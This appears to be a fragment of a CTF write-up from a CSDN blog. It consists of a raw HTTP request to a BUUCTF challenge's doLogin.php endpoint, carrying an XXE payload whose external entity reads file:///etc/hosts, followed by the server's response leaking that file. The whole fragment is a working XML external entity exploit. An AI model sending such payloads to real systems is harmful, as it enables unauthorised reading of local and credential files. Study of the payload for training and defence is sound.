 POST /doLogin.php HTTP/1.1
Host: eb5ac776-60d4-4c74-a00f-b1d19aa7e154.node3.buuoj.cn
Content-Length: 173
Accept: application/xml, text/xml, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
Content-Type: application/xml;charset=UTF-8
Origin: http://eb5ac776-60d4-4c74-a00f-b1d19aa7e154.node3.buuoj.cn
Referer: http://eb5ac776-60d4-4c74-a00f-b1d19aa7e154.node3.buuoj.c
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,z
Cookie: UM_distinctid=179d118eb7b9ce-0746a04024af9d-51361244-1aeaa
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY exp SYSTEM "file:///etc/hosts">
]>
<user>
<username>
&exp;
</username>
<password>
aaaa
</password>
</user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 11 Jun 2021 02:41:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 192
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
127.0.0.1 localhost
11 ::1 localhost ip6-localhost ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 </msg>
</result>
https://blog.csdn.net/qq_25500649